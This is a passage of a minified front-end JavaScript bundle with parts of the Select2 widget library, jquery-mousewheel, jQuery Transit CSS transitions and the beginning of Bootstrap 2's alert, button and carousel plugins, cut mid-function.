a},templateResult:function(a){return a.text},templateSelection:function(a){return a.text},theme:"default",width:"resolve"}},D.prototype.set=function(b,c){var d=a.camelCase(b),e={};e[d]=c;var f=j._convertData(e);a.extend(this.defaults,f)};var E=new D;return E}),b.define("select2/options",["require","jquery","./defaults","./utils"],function(a,b,c,d){function e(b,e){if(this.options=b,null!=e&&this.fromElement(e),this.options=c.apply(this.options),e&&e.is("input")){var f=a(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=d.Decorate(this.options.dataAdapter,f)}}return e.prototype.fromElement=function(a){var c=["select2"];null==this.options.multiple&&(this.options.multiple=a.prop("multiple")),null==this.options.disabled&&(this.options.disabled=a.prop("disabled")),null==this.options.language&&(a.prop("lang")?this.options.language=a.prop("lang").toLowerCase():a.closest("[lang]").prop("lang")&&(this.options.language=a.closest("[lang]").prop("lang"))),null==this.options.dir&&(a.prop("dir")?this.options.dir=a.prop("dir"):a.closest("[dir]").prop("dir")?this.options.dir=a.closest("[dir]").prop("dir"):this.options.dir="ltr"),a.prop("disabled",this.options.disabled),a.prop("multiple",this.options.multiple),a.data("select2Tags")&&(this.options.debug&&window.console&&console.warn&&console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'),a.data("data",a.data("select2Tags")),a.data("tags",!0)),a.data("ajaxUrl")&&(this.options.debug&&window.console&&console.warn&&console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."),a.attr("ajax--url",a.data("ajaxUrl")),a.data("ajax--url",a.data("ajaxUrl")));var e={};e=b.fn.jquery&&"1."==b.fn.jquery.substr(0,2)&&a[0].dataset?b.extend(!0,{},a[0].dataset,a.data()):a.data();var f=b.extend(!0,{},e);f=d._convertData(f);for(var g in f)b.inArray(g,c)>-1||(b.isPlainObject(this.options[g])?b.extend(this.options[g],f[g]):this.options[g]=f[g]);return this},e.prototype.get=function(a){return this.options[a]},e.prototype.set=function(a,b){this.options[a]=b},e}),b.define("select2/core",["jquery","./options","./utils","./keys"],function(a,b,c,d){var e=function(a,c){null!=a.data("select2")&&a.data("select2").destroy(),this.$element=a,this.id=this._generateId(a),c=c||{},this.options=new b(c,a),e.__super__.constructor.call(this);var d=a.attr("tabindex")||0;a.data("old-tabindex",d),a.attr("tabindex","-1");var f=this.options.get("dataAdapter");this.dataAdapter=new f(a,this.options);var g=this.render();this._placeContainer(g);var h=this.options.get("selectionAdapter");this.selection=new h(a,this.options),this.$selection=this.selection.render(),this.selection.position(this.$selection,g);var i=this.options.get("dropdownAdapter");this.dropdown=new i(a,this.options),this.$dropdown=this.dropdown.render(),this.dropdown.position(this.$dropdown,g);var j=this.options.get("resultsAdapter");this.results=new j(a,this.options,this.dataAdapter),this.$results=this.results.render(),this.results.position(this.$results,this.$dropdown);var k=this;this._bindAdapters(),this._registerDomEvents(),this._registerDataEvents(),this._registerSelectionEvents(),this._registerDropdownEvents(),this._registerResultsEvents(),this._registerEvents(),this.dataAdapter.current(function(a){k.trigger("selection:update",{data:a})}),a.addClass("select2-hidden-accessible"),a.attr("aria-hidden","true"),this._syncAttributes(),a.data("select2",this)};return c.Extend(e,c.Observable),e.prototype._generateId=function(a){var b="";return b=null!=a.attr("id")?a.attr("id"):null!=a.attr("name")?a.attr("name")+"-"+c.generateChars(2):c.generateChars(4),b=b.replace(/(:|\.|\[|\]|,)/g,""),b="select2-"+b},e.prototype._placeContainer=function(a){a.insertAfter(this.$element);var b=this._resolveWidth(this.$element,this.options.get("width"));null!=b&&a.css("width",b)},e.prototype._resolveWidth=function(a,b){var c=/^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i;if("resolve"==b){var d=this._resolveWidth(a,"style");return null!=d?d:this._resolveWidth(a,"element")}if("element"==b){var e=a.outerWidth(!1);return 0>=e?"auto":e+"px"}if("style"==b){var f=a.attr("style");if("string"!=typeof f)return null;for(var g=f.split(";"),h=0,i=g.length;i>h;h+=1){var j=g[h].replace(/\s/g,""),k=j.match(c);if(null!==k&&k.length>=1)return k[1]}return null}return b},e.prototype._bindAdapters=function(){this.dataAdapter.bind(this,this.$container),this.selection.bind(this,this.$container),this.dropdown.bind(this,this.$container),this.results.bind(this,this.$container)},e.prototype._registerDomEvents=function(){var b=this;this.$element.on("change.select2",function(){b.dataAdapter.current(function(a){b.trigger("selection:update",{data:a})})}),this._sync=c.bind(this._syncAttributes,this),this.$element[0].attachEvent&&this.$element[0].attachEvent("onpropertychange",this._sync);var d=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver;null!=d?(this._observer=new d(function(c){a.each(c,b._sync)}),this._observer.observe(this.$element[0],{attributes:!0,subtree:!1})):this.$element[0].addEventListener&&this.$element[0].addEventListener("DOMAttrModified",b._sync,!1)},e.prototype._registerDataEvents=function(){var a=this;this.dataAdapter.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerSelectionEvents=function(){var b=this,c=["toggle","focus"];this.selection.on("toggle",function(){b.toggleDropdown()}),this.selection.on("focus",function(a){b.focus(a)}),this.selection.on("*",function(d,e){-1===a.inArray(d,c)&&b.trigger(d,e)})},e.prototype._registerDropdownEvents=function(){var a=this;this.dropdown.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerResultsEvents=function(){var a=this;this.results.on("*",function(b,c){a.trigger(b,c)})},e.prototype._registerEvents=function(){var a=this;this.on("open",function(){a.$container.addClass("select2-container--open")}),this.on("close",function(){a.$container.removeClass("select2-container--open")}),this.on("enable",function(){a.$container.removeClass("select2-container--disabled")}),this.on("disable",function(){a.$container.addClass("select2-container--disabled")}),this.on("blur",function(){a.$container.removeClass("select2-container--focus")}),this.on("query",function(b){a.isOpen()||a.trigger("open",{}),this.dataAdapter.query(b,function(c){a.trigger("results:all",{data:c,query:b})})}),this.on("query:append",function(b){this.dataAdapter.query(b,function(c){a.trigger("results:append",{data:c,query:b})})}),this.on("keypress",function(b){var c=b.which;a.isOpen()?c===d.ESC||c===d.TAB||c===d.UP&&b.altKey?(a.close(),b.preventDefault()):c===d.ENTER?(a.trigger("results:select",{}),b.preventDefault()):c===d.SPACE&&b.ctrlKey?(a.trigger("results:toggle",{}),b.preventDefault()):c===d.UP?(a.trigger("results:previous",{}),b.preventDefault()):c===d.DOWN&&(a.trigger("results:next",{}),b.preventDefault()):(c===d.ENTER||c===d.SPACE||c===d.DOWN&&b.altKey)&&(a.open(),b.preventDefault())})},e.prototype._syncAttributes=function(){this.options.set("disabled",this.$element.prop("disabled")),this.options.get("disabled")?(this.isOpen()&&this.close(),this.trigger("disable",{})):this.trigger("enable",{})},e.prototype.trigger=function(a,b){var c=e.__super__.trigger,d={open:"opening",close:"closing",select:"selecting",unselect:"unselecting"};if(void 0===b&&(b={}),a in d){var f=d[a],g={prevented:!1,name:a,args:b};if(c.call(this,f,g),g.prevented)return void(b.prevented=!0)}c.call(this,a,b)},e.prototype.toggleDropdown=function(){this.options.get("disabled")||(this.isOpen()?this.close():this.open())},e.prototype.open=function(){this.isOpen()||this.trigger("query",{})},e.prototype.close=function(){this.isOpen()&&this.trigger("close",{})},e.prototype.isOpen=function(){return this.$container.hasClass("select2-container--open")},e.prototype.hasFocus=function(){return this.$container.hasClass("select2-container--focus")},e.prototype.focus=function(a){this.hasFocus()||(this.$container.addClass("select2-container--focus"),this.trigger("focus",{}))},e.prototype.enable=function(a){this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'),(null==a||0===a.length)&&(a=[!0]);var b=!a[0];this.$element.prop("disabled",b)},e.prototype.data=function(){this.options.get("debug")&&arguments.length>0&&window.console&&console.warn&&console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.');var a=[];return this.dataAdapter.current(function(b){a=b}),a},e.prototype.val=function(b){if(this.options.get("debug")&&window.console&&console.warn&&console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'),null==b||0===b.length)return this.$element.val();var c=b[0];a.isArray(c)&&(c=a.map(c,function(a){return a.toString()})),this.$element.val(c).trigger("change")},e.prototype.destroy=function(){this.$container.remove(),this.$element[0].detachEvent&&this.$element[0].detachEvent("onpropertychange",this._sync),null!=this._observer?(this._observer.disconnect(),this._observer=null):this.$element[0].removeEventListener&&this.$element[0].removeEventListener("DOMAttrModified",this._sync,!1),this._sync=null,this.$element.off(".select2"),this.$element.attr("tabindex",this.$element.data("old-tabindex")),this.$element.removeClass("select2-hidden-accessible"),this.$element.attr("aria-hidden","false"),this.$element.removeData("select2"),this.dataAdapter.destroy(),this.selection.destroy(),this.dropdown.destroy(),this.results.destroy(),this.dataAdapter=null,this.selection=null,this.dropdown=null,this.results=null},e.prototype.render=function(){var b=a('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>');return b.attr("dir",this.options.get("dir")),this.$container=b,this.$container.addClass("select2-container--"+this.options.get("theme")),b.data("element",this.$element),b},e}),b.define("select2/compat/utils",["jquery"],function(a){function b(b,c,d){var e,f,g=[];e=a.trim(b.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0===this.indexOf("select2-")&&g.push(this)})),e=a.trim(c.attr("class")),e&&(e=""+e,a(e.split(/\s+/)).each(function(){0!==this.indexOf("select2-")&&(f=d(this),null!=f&&g.push(f))})),b.attr("class",g.join(" "))}return{syncCssClasses:b}}),b.define("select2/compat/containerCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("containerCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptContainerCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a}}var i=this.options.get("containerCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/dropdownCss",["jquery","./utils"],function(a,b){function c(a){return null}function d(){}return d.prototype.render=function(d){var e=d.call(this),f=this.options.get("dropdownCssClass")||"";a.isFunction(f)&&(f=f(this.$element));var g=this.options.get("adaptDropdownCssClass");if(g=g||c,-1!==f.indexOf(":all:")){f=f.replace(":all:","");var h=g;g=function(a){var b=h(a);return null!=b?b+" "+a:a;
}}var i=this.options.get("dropdownCss")||{};return a.isFunction(i)&&(i=i(this.$element)),b.syncCssClasses(e,this.$element,g),e.css(i),e.addClass(f),e},d}),b.define("select2/compat/initSelection",["jquery"],function(a){function b(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `initSelection` option has been deprecated in favor of a custom data adapter that overrides the `current` method. This method is now called multiple times instead of a single time when the instance is initialized. Support will be removed for the `initSelection` option in future versions of Select2"),this.initSelection=c.get("initSelection"),this._isInitialized=!1,a.call(this,b,c)}return b.prototype.current=function(b,c){var d=this;return this._isInitialized?void b.call(this,c):void this.initSelection.call(null,this.$element,function(b){d._isInitialized=!0,a.isArray(b)||(b=[b]),c(b)})},b}),b.define("select2/compat/inputData",["jquery"],function(a){function b(a,b,c){this._currentData=[],this._valueSeparator=c.get("valueSeparator")||",","hidden"===b.prop("type")&&c.get("debug")&&console&&console.warn&&console.warn("Select2: Using a hidden input with Select2 is no longer supported and may stop working in the future. It is recommended to use a `<select>` element instead."),a.call(this,b,c)}return b.prototype.current=function(b,c){function d(b,c){var e=[];return b.selected||-1!==a.inArray(b.id,c)?(b.selected=!0,e.push(b)):b.selected=!1,b.children&&e.push.apply(e,d(b.children,c)),e}for(var e=[],f=0;f<this._currentData.length;f++){var g=this._currentData[f];e.push.apply(e,d(g,this.$element.val().split(this._valueSeparator)))}c(e)},b.prototype.select=function(b,c){if(this.options.get("multiple")){var d=this.$element.val();d+=this._valueSeparator+c.id,this.$element.val(d),this.$element.trigger("change")}else this.current(function(b){a.map(b,function(a){a.selected=!1})}),this.$element.val(c.id),this.$element.trigger("change")},b.prototype.unselect=function(a,b){var c=this;b.selected=!1,this.current(function(a){for(var d=[],e=0;e<a.length;e++){var f=a[e];b.id!=f.id&&d.push(f.id)}c.$element.val(d.join(c._valueSeparator)),c.$element.trigger("change")})},b.prototype.query=function(a,b,c){for(var d=[],e=0;e<this._currentData.length;e++){var f=this._currentData[e],g=this.matches(b,f);null!==g&&d.push(g)}c({results:d})},b.prototype.addOptions=function(b,c){var d=a.map(c,function(b){return a.data(b[0],"data")});this._currentData.push.apply(this._currentData,d)},b}),b.define("select2/compat/matcher",["jquery"],function(a){function b(b){function c(c,d){var e=a.extend(!0,{},d);if(null==c.term||""===a.trim(c.term))return e;if(d.children){for(var f=d.children.length-1;f>=0;f--){var g=d.children[f],h=b(c.term,g.text,g);h||e.children.splice(f,1)}if(e.children.length>0)return e}return b(c.term,d.text,d)?e:null}return c}return b}),b.define("select2/compat/query",[],function(){function a(a,b,c){c.get("debug")&&window.console&&console.warn&&console.warn("Select2: The `query` option has been deprecated in favor of a custom data adapter that overrides the `query` method. Support will be removed for the `query` option in future versions of Select2."),a.call(this,b,c)}return a.prototype.query=function(a,b,c){b.callback=c;var d=this.options.get("query");d.call(null,b)},a}),b.define("select2/dropdown/attachContainer",[],function(){function a(a,b,c){a.call(this,b,c)}return a.prototype.position=function(a,b,c){var d=c.find(".dropdown-wrapper");d.append(b),b.addClass("select2-dropdown--below"),c.addClass("select2-container--below")},a}),b.define("select2/dropdown/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$dropdown.on(d.join(" "),function(a){a.stopPropagation()})},a}),b.define("select2/selection/stopPropagation",[],function(){function a(){}return a.prototype.bind=function(a,b,c){a.call(this,b,c);var d=["blur","change","click","dblclick","focus","focusin","focusout","input","keydown","keyup","keypress","mousedown","mouseenter","mouseleave","mousemove","mouseover","mouseup","search","touchend","touchstart"];this.$selection.on(d.join(" "),function(a){a.stopPropagation()})},a}),function(c){"function"==typeof b.define&&b.define.amd?b.define("jquery-mousewheel",["jquery"],c):"object"==typeof exports?module.exports=c:c(a)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),b.define("jquery.select2",["jquery","jquery-mousewheel","./select2/core","./select2/defaults"],function(a,b,c,d){if(null==a.fn.select2){var e=["open","close","destroy"];a.fn.select2=function(b){if(b=b||{},"object"==typeof b)return this.each(function(){var d=a.extend(!0,{},b);new c(a(this),d)}),this;if("string"==typeof b){var d;return this.each(function(){var c=a(this).data("select2");null==c&&window.console&&console.error&&console.error("The select2('"+b+"') method was called on an element that is not using Select2.");var e=Array.prototype.slice.call(arguments,1);d=c[b].apply(c,e)}),a.inArray(b,e)>-1?this:d}throw new Error("Invalid arguments for Select2: "+b)}}return null==a.fn.select2.defaults&&(a.fn.select2.defaults=d),c}),{define:b.define,require:b.require}}(),c=b.require("jquery.select2");return a.fn.select2.amd=b,c});
/*!
 * jQuery Transit - CSS3 transitions and transformations
 * (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>
 * MIT Licensed.
 *
 * http://ricostacruz.com/jquery.transit
 * http://github.com/rstacruz/jquery.transit
 */
(function(k){k.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:true,useTransitionEnd:false};var d=document.createElement("div");var q={};function b(v){if(v in d.style){return v}var u=["Moz","Webkit","O","ms"];var r=v.charAt(0).toUpperCase()+v.substr(1);if(v in d.style){return v}for(var t=0;t<u.length;++t){var s=u[t]+r;if(s in d.style){return s}}}function e(){d.style[q.transform]="";d.style[q.transform]="rotateY(90deg)";return d.style[q.transform]!==""}var a=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;q.transition=b("transition");q.transitionDelay=b("transitionDelay");q.transform=b("transform");q.transformOrigin=b("transformOrigin");q.transform3d=e();var i={transition:"transitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"};var f=q.transitionEnd=i[q.transition]||null;for(var p in q){if(q.hasOwnProperty(p)&&typeof k.support[p]==="undefined"){k.support[p]=q[p]}}d=null;k.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};k.cssHooks["transit:transform"]={get:function(r){return k(r).data("transform")||new j()},set:function(s,r){var t=r;if(!(t instanceof j)){t=new j(t)}if(q.transform==="WebkitTransform"&&!a){s.style[q.transform]=t.toString(true)}else{s.style[q.transform]=t.toString()}k(s).data("transform",t)}};k.cssHooks.transform={set:k.cssHooks["transit:transform"].set};if(k.fn.jquery<"1.8"){k.cssHooks.transformOrigin={get:function(r){return r.style[q.transformOrigin]},set:function(r,s){r.style[q.transformOrigin]=s}};k.cssHooks.transition={get:function(r){return r.style[q.transition]},set:function(r,s){r.style[q.transition]=s}}}n("scale");n("translate");n("rotate");n("rotateX");n("rotateY");n("rotate3d");n("perspective");n("skewX");n("skewY");n("x",true);n("y",true);function j(r){if(typeof r==="string"){this.parse(r)}return this}j.prototype={setFromString:function(t,s){var r=(typeof s==="string")?s.split(","):(s.constructor===Array)?s:[s];r.unshift(t);j.prototype.set.apply(this,r)},set:function(s){var r=Array.prototype.slice.apply(arguments,[1]);if(this.setter[s]){this.setter[s].apply(this,r)}else{this[s]=r.join(",")}},get:function(r){if(this.getter[r]){return this.getter[r].apply(this)}else{return this[r]||0}},setter:{rotate:function(r){this.rotate=o(r,"deg")},rotateX:function(r){this.rotateX=o(r,"deg")},rotateY:function(r){this.rotateY=o(r,"deg")},scale:function(r,s){if(s===undefined){s=r}this.scale=r+","+s},skewX:function(r){this.skewX=o(r,"deg")},skewY:function(r){this.skewY=o(r,"deg")},perspective:function(r){this.perspective=o(r,"px")},x:function(r){this.set("translate",r,null)},y:function(r){this.set("translate",null,r)},translate:function(r,s){if(this._translateX===undefined){this._translateX=0}if(this._translateY===undefined){this._translateY=0}if(r!==null&&r!==undefined){this._translateX=o(r,"px")}if(s!==null&&s!==undefined){this._translateY=o(s,"px")}this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var r=(this.scale||"1,1").split(",");if(r[0]){r[0]=parseFloat(r[0])}if(r[1]){r[1]=parseFloat(r[1])}return(r[0]===r[1])?r[0]:r},rotate3d:function(){var t=(this.rotate3d||"0,0,0,0deg").split(",");for(var r=0;r<=3;++r){if(t[r]){t[r]=parseFloat(t[r])}}if(t[3]){t[3]=o(t[3],"deg")}return t}},parse:function(s){var r=this;s.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,v,u){r.setFromString(v,u)})},toString:function(t){var s=[];for(var r in this){if(this.hasOwnProperty(r)){if((!q.transform3d)&&((r==="rotateX")||(r==="rotateY")||(r==="perspective")||(r==="transformOrigin"))){continue}if(r[0]!=="_"){if(t&&(r==="scale")){s.push(r+"3d("+this[r]+",1)")}else{if(t&&(r==="translate")){s.push(r+"3d("+this[r]+",0)")}else{s.push(r+"("+this[r]+")")}}}}}return s.join(" ")}};function m(s,r,t){if(r===true){s.queue(t)}else{if(r){s.queue(r,t)}else{t()}}}function h(s){var r=[];k.each(s,function(t){t=k.camelCase(t);t=k.transit.propertyMap[t]||k.cssProps[t]||t;t=c(t);if(k.inArray(t,r)===-1){r.push(t)}});return r}function g(s,v,x,r){var t=h(s);if(k.cssEase[x]){x=k.cssEase[x]}var w=""+l(v)+" "+x;if(parseInt(r,10)>0){w+=" "+l(r)}var u=[];k.each(t,function(z,y){u.push(y+" "+w)});return u.join(", ")}k.fn.transition=k.fn.transit=function(z,s,y,C){var D=this;var u=0;var w=true;if(typeof s==="function"){C=s;s=undefined}if(typeof y==="function"){C=y;y=undefined}if(typeof z.easing!=="undefined"){y=z.easing;delete z.easing}if(typeof z.duration!=="undefined"){s=z.duration;delete z.duration}if(typeof z.complete!=="undefined"){C=z.complete;delete z.complete}if(typeof z.queue!=="undefined"){w=z.queue;delete z.queue}if(typeof z.delay!=="undefined"){u=z.delay;delete z.delay}if(typeof s==="undefined"){s=k.fx.speeds._default}if(typeof y==="undefined"){y=k.cssEase._default}s=l(s);var E=g(z,s,y,u);var B=k.transit.enabled&&q.transition;var t=B?(parseInt(s,10)+parseInt(u,10)):0;if(t===0){var A=function(F){D.css(z);if(C){C.apply(D)}if(F){F()}};m(D,w,A);return D}var x={};var r=function(H){var G=false;var F=function(){if(G){D.unbind(f,F)}if(t>0){D.each(function(){this.style[q.transition]=(x[this]||null)})}if(typeof C==="function"){C.apply(D)}if(typeof H==="function"){H()}};if((t>0)&&(f)&&(k.transit.useTransitionEnd)){G=true;D.bind(f,F)}else{window.setTimeout(F,t)}D.each(function(){if(t>0){this.style[q.transition]=E}k(this).css(z)})};var v=function(F){this.offsetWidth;r(F)};m(D,w,v);return this};function n(s,r){if(!r){k.cssNumber[s]=true}k.transit.propertyMap[s]=q.transform;k.cssHooks[s]={get:function(v){var u=k(v).css("transit:transform");return u.get(s)},set:function(v,w){var u=k(v).css("transit:transform");u.setFromString(s,w);k(v).css({"transit:transform":u})}}}function c(r){return r.replace(/([A-Z])/g,function(s){return"-"+s.toLowerCase()})}function o(s,r){if((typeof s==="string")&&(!s.match(/^[\-0-9\.]+$/))){return s}else{return""+s+r}}function l(s){var r=s;if(k.fx.speeds[r]){r=k.fx.speeds[r]}return o(r,"ms")}k.transit.getTransitionValue=g})(jQuery);
/*!
* Bootstrap.js by @fat & @mdo
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function($){"use strict";$(function(){$.support.transition=function(){var transitionEnd=function(){var name,el=document.createElement("bootstrap"),transEndEventNames={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(name in transEndEventNames)if(void 0!==el.style[name])return transEndEventNames[name]}();return transitionEnd&&{end:transitionEnd}}()})}(window.jQuery),!function($){"use strict";var dismiss='[data-dismiss="alert"]',Alert=function(el){$(el).on("click",dismiss,this.close)};Alert.prototype.close=function(e){function removeElement(){$parent.trigger("closed").remove()}var $parent,$this=$(this),selector=$this.attr("data-target");selector||(selector=$this.attr("href"),selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,"")),$parent=$(selector),e&&e.preventDefault(),$parent.length||($parent=$this.hasClass("alert")?$this:$this.parent()),$parent.trigger(e=$.Event("close")),e.isDefaultPrevented()||($parent.removeClass("in"),$.support.transition&&$parent.hasClass("fade")?$parent.on($.support.transition.end,removeElement):removeElement())};var old=$.fn.alert;$.fn.alert=function(option){return this.each(function(){var $this=$(this),data=$this.data("alert");data||$this.data("alert",data=new Alert(this)),"string"==typeof option&&data[option].call($this)})},$.fn.alert.Constructor=Alert,$.fn.alert.noConflict=function(){return $.fn.alert=old,this},$(document).on("click.alert.data-api",dismiss,Alert.prototype.close)}(window.jQuery),!function($){"use strict";var Button=function(element,options){this.$element=$(element),this.options=$.extend({},$.fn.button.defaults,options)};Button.prototype.setState=function(state){var d="disabled",$el=this.$element,data=$el.data(),val=$el.is("input")?"val":"html";state+="Text",data.resetText||$el.data("resetText",$el[val]()),$el[val](data[state]||this.options[state]),setTimeout(function(){"loadingText"==state?$el.addClass(d).attr(d,d):$el.removeClass(d).removeAttr(d)},0)},Button.prototype.toggle=function(){var $parent=this.$element.closest('[data-toggle="buttons-radio"]');$parent&&$parent.find(".active").removeClass("active"),this.$element.toggleClass("active")};var old=$.fn.button;$.fn.button=function(option){return this.each(function(){var $this=$(this),data=$this.data("button"),options="object"==typeof option&&option;data||$this.data("button",data=new Button(this,options)),"toggle"==option?data.toggle():option&&data.setState(option)})},$.fn.button.defaults={loadingText:"loading..."},$.fn.button.Constructor=Button,$.fn.button.noConflict=function(){return $.fn.button=old,this},$(document).on("click.button.data-api","[data-toggle^=button]",function(e){var $btn=$(e.target);$btn.hasClass("btn")||($btn=$btn.closest(".btn")),$btn.button("toggle")})}(window.jQuery),!function($){"use strict";var Carousel=function(element,options){this.$element=$(element),this.options=options,"hover"==this.options.pause&&this.$element.on("mouseenter",$.proxy(this.pause,this)).on("mouseleave",$.proxy(this.cycle,this))};Carousel.prototype={cycle:function(e){return e||(this.paused=!1),this.options.interval&&!this.paused&&(this.interval=setInterval($.proxy(this.next,this),this.options.interval)),this},to:function(pos){var $active=this.$element.find(".item.active"),children=$active.parent().children(),activePos=children.index($active),that=this;if(!(pos>children.length-1||0>pos))return this.sliding?this.$element.one("slid",function(){that.to(pos)}):activePos==pos?this.pause().cycle():this.slide(pos>activePos?"next":"prev",$(children[pos]))},pause:function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&$.support.transition.end&&(this.$element.trigger($.support.transition.end),this.cycle()),clearInterval(this.interval),this.interval=null,this},next:function(){return this.sliding?void 0:this.slide("next")},prev:function(){return this.sliding?void 0:this.slide("prev")},slide:function(type,next){var 